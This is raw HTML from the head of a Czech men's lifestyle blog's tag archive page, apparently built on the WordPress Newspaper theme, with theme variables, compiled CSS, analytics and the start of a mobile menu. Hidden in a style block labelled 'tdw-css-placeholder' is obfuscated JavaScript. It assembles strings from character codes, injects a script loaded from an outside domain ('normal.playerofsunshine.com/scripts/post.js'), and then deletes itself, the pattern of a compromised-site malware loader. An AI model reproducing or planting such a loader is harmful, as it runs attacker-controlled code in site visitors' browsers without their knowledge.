var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="5599372d51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/klenoty/",
                    "name": "Klenoty"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-klenoty tag-188 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
